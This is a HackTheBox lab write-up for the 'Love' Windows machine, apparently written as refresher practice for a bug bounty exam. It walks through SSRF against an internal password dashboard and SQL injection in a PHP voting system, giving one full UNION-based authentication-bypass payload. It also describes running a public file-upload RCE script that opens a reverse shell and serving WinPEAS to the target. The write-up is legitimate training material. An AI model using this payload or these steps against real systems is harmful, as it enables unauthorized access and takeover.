HackTheBox – Love


I’m currently working through the Certified Bug Bounty Hunter (CBBH) material for the second time as a refresher before I take the exam and figured I could write some new posts during the process since it has been a while.

While going through the material I started using HackTheBox’s “Academy X HTB Labs” feature to match up lab modules with machines released in the past that involve similar techniques. It’s a pretty cool feature that, in this case, led me to the “Love” machine as an easy target to practice SSRF and file upload attacks against. So let’s get started.

Overview

The description below is direct from the HackTheBox website:

Love is an easy windows machine where it features a voting system application that suffers from an authenticated remote code execution vulnerability. Our port scan reveals a service running on port 5000 where browsing the page we discover that we are not allowed to access the resource. Furthermore a file scanner application is running on the same server which is though effected by a SSRF vulnerability where it’s exploitation gives access to an internal password manager. We can then gather credentials for the voting system and by executing the remote code execution attack as phoebe user we get the initial foothold on system. Basic windows enumeration reveals that the machine suffers from an elevated misconfiguration. Bypassing the applocker restriction we manage to install a malicious msi file that finally results in a reverse shell as the system account.

Initial Access


The initial nmap scan for the machine shows 7 ports open (out of the top 1000): 80, 135, 139, 443, 445, 3306, and 5000. 135, 139, and 445 appear to be the usual Windows ports associated with RPC and SMB, but we can still do a quick check on them later if the web ports don’t pan out with anything interesting. As for the others, 80, 443, and 5000 all seem to be running Apache and serving some type of web application.

  1. 80 – Apache serving regular HTTP service with title of “Voting System using PHP”
  2. 443 – Apache running HTTPS service and leaking a certificate name for the staging.love.htb subdomain
  3. 3306 – Based on the error, appears to be a MariaDB (mysql) server
  4. 5000 – Apache serving what seems to be another regular HTTP service


After adding the domains identified (love.htb and staging.love.htb) to my hosts file and trying to visit the web apps, port 80 is the only service that actually loads a functional page. Port 443 and 5000 both return a 403 forbidden when visiting, so we’ll come back to them later.




As for port 80, the home page loads to a login screen for a voting system and the wappalyzer info confirms what nmap found with the server running Apache and the site itself likely being built in PHP.




Looking through the source code for the application, there are some references to it using the Javascript library AdminLTE, but that doesn’t seem to give us anything useful right now. However, running gobuster against the web root lists a few directories, including /admin.

Visiting the /admin endpoint redirects to /admin/, which presents a very similar login to the home page, but this time asks for username rather than voter ID. I tried a few combinations of default credentials, but wasn’t able to get anything to work for an easy win.


There is no option to register on either of the login pages, but I tried to login with random information to see what the request looked like. The home page sends a POST request to /login.php with 3 parameters, and inserting a single quote into the voter field appears to cause an error that looks very similar to a SQL error message.

After trying a few basic payloads for bypassing authentication, I saved the request and sent it through sqlmap to speed up the process. It found a valid time-based injection in the voter field, so we can use this to try to enumerate the database for information that may help us log in.

I won’t show every step of enumeration with sqlmap, but it was successful when trying to identify the current database name, which means it should allow us to find something else useful as well.

I was able to use this to extract the hashed admin password from the admin table, but wasn’t able to crack it so I’m moving on to another vector for now.

At this point I realized I had only checked staging.love.htb on port 443 as that was where I saw the certificate before, but I didn’t see if the same site loaded on HTTP as well. It turned out the staging subdomain leads to an entirely different application called “Free File Scanner”, seen below.



The app advertises itself as an online service to scan files for known malware signatures and as such has a “Demo” tab at the top that leads to a page where the user can enter the URL of a file to scan.


Submitting a URL to the input and inspecting the request shows that the application sends a POST request to /beta.php with the URL in the file parameter and a second parameter for “Scan file”. The second parameter doesn’t really matter to us right now, but the file parameter looks like a great place to test for an SSRF vulnerability. I submitted the request below with a URL of hxxp://127.0.0.1 to see if the site could be used to request data from itself and it successfully loaded (and tried to render) the home page for the voting system application. This means we’re likely dealing with an SSRF vulnerability, so let’s see what else we can do with it.



Remembering back to the initial recon stage, there were seemingly sites hosted on port 443 and 5000 that responded with a 403 forbidden when we browsed to them, but when submitting those ports to this input the page is displayed correctly. In the case of port 5000, it seems to be a “Password Dashboard” that displays the admin credentials for the voting system.

Once I moved back to the voting system /admin/ page we found earlier, I used the credentials found above and was able to get logged in successfully.

As an alternative path that I found after the fact, the voting system app seems to be open source and listed in searchsploit as “Voting System 1.0” with multiple exploits for it, one of which is an authentication bypass using the SQL injection vector found earlier. When I used the payload seen here it allowed me to login to the admin panel without needing to know the password, though this vulnerability may have been released after the initial box and was probably not intended.

Essentially, the injection below is just using the bcrypt hash you provide for the password field (in this case a password of ‘admin’) instead of looking up the actual hash in the database. The comment at the end comments out the rest of the query and returns a success as long as the hash matches the value we provide, thus logging us in.



login=yea&password=admin&username=dsfgdf' UNION SELECT 1,2,"$2y$12$jRwyQyXnktvFrlryHNEhXOeKQYX7/5VK2ZdfB9f/GcJLuPahJWZ9K",4,5,6,7 from INFORMATION_SCHEMA.SCHEMATA;-- -

Anyway, now that we’re logged in we need to see what our admin user can do. We don’t need to dig too deep for now as one of the other exploits found by searchsploit was an authenticated RCE through file upload, so we can check that one out. Looking at the script here, it seems to abuse a photo upload feature on the /admin/voters_add.php endpoint to upload a PHP file that then drops an executable to the target. After downloading a copy of the script, there are 3 important things to note in it before we try to run it.

  1. We need to modify the settings for our instance of Voting System and the IP/Port of our Kali machine to receive the reverse shell.
  2. We need to update the app URLs used in the script to match the endpoint names of our instance
  3. We don’t need to modify this, but we can see that the PHP payload being written will use the Base64 blob to create an executable on the target machine that then takes our IP and port to start the reverse shell connection. However, if this were a real engagement we’d likely want to use our own payload here rather than trusting what is provided.



After starting up a netcat listener and running the updated script, we successfully get a callback and have a shell as the user phoebe.

With this shell we can find the user flag at C:\Users\Phoebe\Desktop\user.txt.

Privilege Escalation

Ok, so we have a shell as phoebe and need to see what she has access to. To make the process easier and faster I used WinPEAS, which will check for a large number of privilege escalation vectors from our current user. I downloaded the Windows x64 release to my Kali machine and:

  1. Hosted WinPEAS from a Python web server with
    • python3 -m http.server
  2. Downloaded it to the target with wget from our shell as phoebe
